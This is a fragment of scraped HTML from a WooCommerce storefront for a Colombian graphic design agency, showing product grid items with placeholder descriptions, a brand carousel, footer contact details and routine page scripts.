				<a href="https://braindesing.com/producto/henectus-tincidunt/" data-id="1216" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="wd-entities-title"><a href="https://braindesing.com/producto/henectus-tincidunt/">Henectus tincidunt</a></h3>				<div class="wd-product-cats">
			<a href="https://braindesing.com/categoria-producto/accessories/" rel="tag">Accessories</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>429.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Consequat a scelerisque suspendisse vel et eget eu vitae adipiscing nibh scelerisque semper cum adipiscing facilisis adipiscing est accumsan lorem vestibulum. Aliquet mus a aptent ullam corper metus accumsan. Habitasse a purus nec ipsum a urna ac ullamcorper varius metus blandit posuere.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://braindesing.com/producto/henectus-tincidunt/" data-key="57072e7899" data-product-id="1216" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=1216" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="1216" data-product_sku="" aria-label="Add to cart: &ldquo;Henectus tincidunt&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
				<a
					href="https://braindesing.com/producto/henectus-tincidunt/"
					class="open-quick-view quick-view-button"
					data-id="1216">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>
				
					
					<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-4 col-6 type-product post-1204 status-publish instock product_cat-accessories has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="2" data-id="1204">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://braindesing.com/producto/ornare-auctor/" class="product-image-link">
			<img width="430" height="491" src="https://braindesing.com/wp-content/uploads/2021/07/ornare-auctor-1-1-430x491.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://braindesing.com/wp-content/uploads/2021/07/ornare-auctor-1-1-430x491.jpg 430w, https://braindesing.com/wp-content/uploads/2021/07/ornare-auctor-1-1-150x171.jpg 150w, https://braindesing.com/wp-content/uploads/2021/07/ornare-auctor-1-1.jpg 700w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
					<div class="hover-img">
				<a href="https://braindesing.com/producto/ornare-auctor/">
					<img width="430" height="491" src="https://braindesing.com/wp-content/uploads/2021/07/ornare-auctor-2-430x491.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://braindesing.com/wp-content/uploads/2021/07/ornare-auctor-2-430x491.jpg 430w, https://braindesing.com/wp-content/uploads/2021/07/ornare-auctor-2-150x171.jpg 150w, https://braindesing.com/wp-content/uploads/2021/07/ornare-auctor-2.jpg 700w" sizes="auto, (max-width: 430px) 100vw, 430px" />				</a>
			</div>
					<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://braindesing.com/producto/ornare-auctor/" data-id="1204" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="wd-entities-title"><a href="https://braindesing.com/producto/ornare-auctor/">Ornare auctor</a></h3>				<div class="wd-product-cats">
			<a href="https://braindesing.com/categoria-producto/accessories/" rel="tag">Accessories</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>429.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Consequat a scelerisque suspendisse vel et eget eu vitae adipiscing nibh scelerisque semper cum adipiscing facilisis adipiscing est accumsan lorem vestibulum. Aliquet mus a aptent ullam corper metus accumsan. Habitasse a purus nec ipsum a urna ac ullamcorper varius metus blandit posuere.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://braindesing.com/producto/ornare-auctor/" data-key="57072e7899" data-product-id="1204" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="https://braindesing.com/producto/ornare-auctor/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="1204" data-product_sku="" aria-label="Select options for &ldquo;Ornare auctor&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
				<a
					href="https://braindesing.com/producto/ornare-auctor/"
					class="open-quick-view quick-view-button"
					data-id="1204">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>
				
					
					<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-4 col-6 last  type-product post-45 status-publish last instock product_cat-lighting has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="3" data-id="45">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://braindesing.com/producto/smart-watches-wood-edition/" class="product-image-link">
			<img width="430" height="491" src="https://braindesing.com/wp-content/uploads/2017/06/smart-watches-wood-edition-1-1-430x491.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://braindesing.com/wp-content/uploads/2017/06/smart-watches-wood-edition-1-1-430x491.jpg 430w, https://braindesing.com/wp-content/uploads/2017/06/smart-watches-wood-edition-1-1-150x171.jpg 150w, https://braindesing.com/wp-content/uploads/2017/06/smart-watches-wood-edition-1-1.jpg 700w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
					<div class="hover-img">
				<a href="https://braindesing.com/producto/smart-watches-wood-edition/">
					<img width="430" height="491" src="https://braindesing.com/wp-content/uploads/2017/06/smart-watches-wood-edition-2-430x491.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://braindesing.com/wp-content/uploads/2017/06/smart-watches-wood-edition-2-430x491.jpg 430w, https://braindesing.com/wp-content/uploads/2017/06/smart-watches-wood-edition-2-150x171.jpg 150w, https://braindesing.com/wp-content/uploads/2017/06/smart-watches-wood-edition-2.jpg 700w" sizes="auto, (max-width: 430px) 100vw, 430px" />				</a>
			</div>
					<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://braindesing.com/producto/smart-watches-wood-edition/" data-id="45" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="wd-entities-title"><a href="https://braindesing.com/producto/smart-watches-wood-edition/">Smart watches wood edition</a></h3>				<div class="wd-product-cats">
			<a href="https://braindesing.com/categoria-producto/lighting/" rel="tag">Lighting</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>599.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Himenaeos parturient nam a justo placerat lorem erat pretium a fusce pharetra pretium enim sagittis ut nunc neque torquent sem a leo.Dictumst himenaeos primis torquent ridiculus porttitor turpis.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://braindesing.com/producto/smart-watches-wood-edition/" data-key="57072e7899" data-product-id="45" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="https://braindesing.com/producto/smart-watches-wood-edition/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="45" data-product_sku="" aria-label="Select options for &ldquo;Smart watches wood edition&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
				<a
					href="https://braindesing.com/producto/smart-watches-wood-edition/"
					class="open-quick-view quick-view-button"
					data-id="45">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>
				
					
					<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base  col-md-4 col-6 first  type-product post-49 status-publish first instock product_cat-accessories has-post-thumbnail featured shipping-taxable purchasable product-type-simple" data-loop="4" data-id="49">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://braindesing.com/producto/wine-bottle-lantern/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="featured product-label">Hot</span></div><img width="430" height="491" src="https://braindesing.com/wp-content/uploads/2017/06/wine-bottle-lantern-1-1-430x491.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://braindesing.com/wp-content/uploads/2017/06/wine-bottle-lantern-1-1-430x491.jpg 430w, https://braindesing.com/wp-content/uploads/2017/06/wine-bottle-lantern-1-1-150x171.jpg 150w, https://braindesing.com/wp-content/uploads/2017/06/wine-bottle-lantern-1-1.jpg 700w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
					<div class="hover-img">
				<a href="https://braindesing.com/producto/wine-bottle-lantern/">
					<img width="430" height="491" src="https://braindesing.com/wp-content/uploads/2017/06/wine-bottle-lantern-2-430x491.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://braindesing.com/wp-content/uploads/2017/06/wine-bottle-lantern-2-430x491.jpg 430w, https://braindesing.com/wp-content/uploads/2017/06/wine-bottle-lantern-2-150x171.jpg 150w, https://braindesing.com/wp-content/uploads/2017/06/wine-bottle-lantern-2.jpg 700w" sizes="auto, (max-width: 430px) 100vw, 430px" />				</a>
			</div>
					<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://braindesing.com/producto/wine-bottle-lantern/" data-id="49" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="wd-entities-title"><a href="https://braindesing.com/producto/wine-bottle-lantern/">Wine bottle lantern</a></h3>				<div class="wd-product-cats">
			<a href="https://braindesing.com/categoria-producto/accessories/" rel="tag">Accessories</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>399.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Consequat a scelerisque suspendisse vel et eget eu vitae adipiscing nibh scelerisque semper cum adipiscing facilisis adipiscing est accumsan lorem vestibulum. Aliquet mus a aptent ullam corper metus accumsan. Habitasse a purus nec ipsum a urna ac ullamcorper varius metus blandit posuere.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://braindesing.com/producto/wine-bottle-lantern/" data-key="57072e7899" data-product-id="49" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=49" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="49" data-product_sku="" aria-label="Add to cart: &ldquo;Wine bottle lantern&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
				<a
					href="https://braindesing.com/producto/wine-bottle-lantern/"
					class="open-quick-view quick-view-button"
					data-id="49">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>
							

			</div>
			
		

</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1493881945773 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488538101973"><div class="wpb_wrapper"><div id="brands_6331" class="brands-items-wrapper brands-widget slider-brands_6331 brands-carousel brands-hover-alt brands-style-default wd-carousel-container wd-carousel-spacing-0" data-owl-carousel data-wrap="yes" data-hide_pagination_control="yes" data-hide_prev_next_buttons="yes" data-desktop="7" data-tablet_landscape="4" data-tablet="3" data-mobile="2"><div class=" owl-carousel owl-items-lg-7 owl-items-md-4 owl-items-sm-3 owl-items-xs-2"><div class="brand-item"><a href="https://braindesing.com/brand/vitra/"><img width="180" height="100" src="https://braindesing.com/wp-content/uploads/2021/07/brand-witra.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://braindesing.com/wp-content/uploads/2021/07/brand-witra.png 180w, https://braindesing.com/wp-content/uploads/2021/07/brand-witra-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a href="https://braindesing.com/brand/magisso/"><img width="180" height="100" src="https://braindesing.com/wp-content/uploads/2021/07/brand-Magisso.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://braindesing.com/wp-content/uploads/2021/07/brand-Magisso.png 180w, https://braindesing.com/wp-content/uploads/2021/07/brand-Magisso-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a href="https://braindesing.com/brand/louis-poulsen/"><img width="180" height="100" src="https://braindesing.com/wp-content/uploads/2021/07/brand-Louis-Poulsen.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://braindesing.com/wp-content/uploads/2021/07/brand-Louis-Poulsen.png 180w, https://braindesing.com/wp-content/uploads/2021/07/brand-Louis-Poulsen-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a href="https://braindesing.com/brand/klober/"><img width="180" height="100" src="https://braindesing.com/wp-content/uploads/2021/07/brand-klober.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://braindesing.com/wp-content/uploads/2021/07/brand-klober.png 180w, https://braindesing.com/wp-content/uploads/2021/07/brand-klober-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a href="https://braindesing.com/brand/joseph-joseph/"><img width="180" height="100" src="https://braindesing.com/wp-content/uploads/2021/07/brand-Joseph-Joseph.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://braindesing.com/wp-content/uploads/2021/07/brand-Joseph-Joseph.png 180w, https://braindesing.com/wp-content/uploads/2021/07/brand-Joseph-Joseph-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a href="https://braindesing.com/brand/hay/"><img width="180" height="100" src="https://braindesing.com/wp-content/uploads/2021/07/brand-hay.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://braindesing.com/wp-content/uploads/2021/07/brand-hay.png 180w, https://braindesing.com/wp-content/uploads/2021/07/brand-hay-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a href="https://braindesing.com/brand/flos/"><img width="180" height="100" src="https://braindesing.com/wp-content/uploads/2021/07/brand-flos.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://braindesing.com/wp-content/uploads/2021/07/brand-flos.png 180w, https://braindesing.com/wp-content/uploads/2021/07/brand-flos-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a href="https://braindesing.com/brand/eva-solo/"><img width="180" height="100" src="https://braindesing.com/wp-content/uploads/2021/07/brand-Eva-Solo.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://braindesing.com/wp-content/uploads/2021/07/brand-Eva-Solo.png 180w, https://braindesing.com/wp-content/uploads/2021/07/brand-Eva-Solo-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a href="https://braindesing.com/brand/alessi/"><img width="180" height="100" src="https://braindesing.com/wp-content/uploads/2021/07/brand-alessi.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://braindesing.com/wp-content/uploads/2021/07/brand-alessi.png 180w, https://braindesing.com/wp-content/uploads/2021/07/brand-alessi-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><style data-type="vc_shortcodes-custom-css">.vc_custom_1493881945773{margin-bottom: -40px !important;background-color: #f9f9f9 !important;}.vc_custom_1488538101973{padding-top: 0px !important;padding-bottom: 0px !important;}</style>							</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-12 col-sm-4 col-lg-6">
							<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-62bcd1409d7d0" class="wd-image wd-wpb wd-rs-62bcd1409d7d0 text-left vc_custom_1656541507577">
							<a href="#" >
			
			<img class="" src="https://braindesing.com/wp-content/uploads/2022/03/footer-2.png" width="175" height="63" alt="footer" title="footer" />
							</a>
					</div>
				<div id="wd-62bcd145f41ec" class="wd-text-block wd-wpb reset-last-child wd-rs-62bcd145f41ec wd-width-100 text-left vc_custom_1656541513737">
			<p>Profesionales en las diferentes áreas del diseño gráfico, especialistas en comunicación visual.</p>
		</div>
		</div></div></div></div><style data-type="vc_shortcodes-custom-css">.vc_custom_1656541507577{margin-bottom: 20px !important;}.vc_custom_1656541513737{margin-bottom: 20px !important;}</style>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-4 col-lg-3">
							<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
		<ul class=" wd-rs-62bcda33a969a wd-list wd-wpb color-scheme- wd-fontsize-xs wd-list-type-icon wd-list-style-default wd-justify-left vc_custom_1656543802861" id="wd-62bcda33a969a">
											<li>
					<img  src="https://braindesing.com/wp-content/uploads/2021/08/wd-cursor-light.svg" title="wd-cursor-light" width="25" height="25">
					<span class="list-content">Bogotá, Colombia</span>
									</li>
											<li>
					<img  src="https://braindesing.com/wp-content/uploads/2021/08/wd-phone-light.svg" title="wd-phone-light" width="25" height="25">
					<span class="list-content">Celular: (57) 3162452700</span>
									</li>
											<li>
					<img  src="https://braindesing.com/wp-content/uploads/2021/08/wd-envelope-light.svg" title="wd-envelope-light" width="25" height="25">
					<span class="list-content">Correo: info@braindesing.com</span>
									</li>
					</ul>
		</div></div></div></div><style data-type="vc_shortcodes-custom-css">.vc_custom_1656543802861{padding-top: 25px !important;}.wd-rs-62bcda33a969a.wd-list {
	 --li-mb: 15px; 
}

</style>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4 col-lg-3">
							<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
		<ul class=" wd-rs-62bde0d74317f wd-list wd-wpb color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style-default wd-justify-left vc_custom_1656617460279" id="wd-62bde0d74317f">
											<li>
					<img class="" src="https://braindesing.com/wp-content/uploads/2022/06/icoinsta-1-20x20.png" width="20" height="20" alt="icoinsta" title="icoinsta" />
					<span class="list-content">@desing.brain</span>
											<a class="wd-fill" href="https://www.instagram.com/desing.brain/" title="" aria-label="List link"></a>
									</li>
											<li>
					<img class="" src="https://braindesing.com/wp-content/uploads/2022/06/icoface-1-20x20.png" width="20" height="20" alt="icoface" title="icoface" />
					<span class="list-content">@desing.brain</span>
											<a class="wd-fill" href="https://www.facebook.com/desing.brain" title="" aria-label="List link"></a>
									</li>
											<li>
					<img class="" src="https://braindesing.com/wp-content/uploads/2022/06/icotiktok-1-20x20.png" width="20" height="20" alt="icotiktok" title="icotiktok" />
					<span class="list-content">@desing.brain</span>
											<a class="wd-fill" href="https://www.tiktok.com/@desing.brain" title="" aria-label="List link"></a>
									</li>
					</ul>
		</div></div></div></div><style data-type="vc_shortcodes-custom-css">.vc_custom_1656617460279{margin-bottom: 0px !important;padding-top: 25px !important;}.wd-rs-62bde0d74317f.wd-list {
	 --li-mb: 15px; 
}

</style>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="http://braindesing.com"><strong>BRAIN DESING</strong></a> <i class="fa fa-copyright"></i>  2022 AGENCIA DE DISEÑO GRÁFICO.</small>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://braindesing.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Menu</span></a></li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Categories</span></a></li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Theme Settings -&gt; Header -&gt; Menu -&gt; Mobile menu (categories)</div>
				<ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-7740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7740 item-level-0"><a href="https://braindesing.com/" class="woodmart-nav-link"><span class="nav-link-text">Inicio</span></a></li>
<li id="menu-item-7741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7741 item-level-0"><a href="https://braindesing.com/servicios/" class="woodmart-nav-link"><span class="nav-link-text">Servicios</span></a></li>
<li id="menu-item-7742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7742 item-level-0"><a href="https://braindesing.com/nosotros/" class="woodmart-nav-link"><span class="nav-link-text">Nosotros</span></a></li>
<li id="menu-item-7743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7743 item-level-0"><a href="https://braindesing.com/portfolio/" class="woodmart-nav-link"><span class="nav-link-text">Portafolio</span></a></li>
<li id="menu-item-7744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7744 item-level-0"><a href="https://braindesing.com/contacto/" class="woodmart-nav-link"><span class="nav-link-text">Contacto</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://braindesing.com/producto/wine-bottle-lantern/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item  menu-item-account wd-with-icon"><a href="">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
		
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://braindesing.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
									<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>

													<div class="wd-search-loader wd-fill"></div>
											</div>
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/braindesing.com"}},{"@type":"ListItem","position":2,"item":{"name":"Product Brand","@id":"https:\/\/braindesing.com\/brand\/eva-solo\/"}},{"@type":"ListItem","position":3,"item":{"name":"Eva Solo","@id":"https:\/\/braindesing.com\/brand\/eva-solo\/"}}]}</script>
<div class="joinchat joinchat--right joinchat--dark-auto joinchat--btn" data-settings='{"telephone":"573162452700","mobile_only":false,"button_delay":2,"whatsapp_web":false,"qr":false,"message_views":1,"message_delay":10,"message_badge":false,"message_send":"Hola\nNecesito más información sobre sus servicios.","gtag":false,"message_hash":""}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
					<div class="joinchat__button__image"><img src="https://braindesing.com/wp-content/uploads/2022/07/what-58x58.png" srcset="https://braindesing.com/wp-content/uploads/2022/07/what-116x116.png 2x, https://braindesing.com/wp-content/uploads/2022/07/what-174x174.png 3x" alt="" loading="lazy"></div>
									<div class="joinchat__tooltip"><div>¿Necesitas ayuda?</div></div>
					</div>
	</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
